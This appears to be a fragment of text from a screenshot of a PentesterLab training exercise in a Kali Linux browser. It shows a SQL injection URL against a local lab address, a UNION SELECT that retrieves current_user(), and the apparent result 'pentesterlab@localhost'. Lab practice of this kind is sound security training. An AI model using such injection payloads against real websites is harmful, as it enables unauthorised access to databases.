 10.0.2.15/cat.php?id=1 UNION select 1,current_user(),3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tool
Hacker
picture: cthulhu
picture: pentesterlab@localhost
pentesterlab@localhost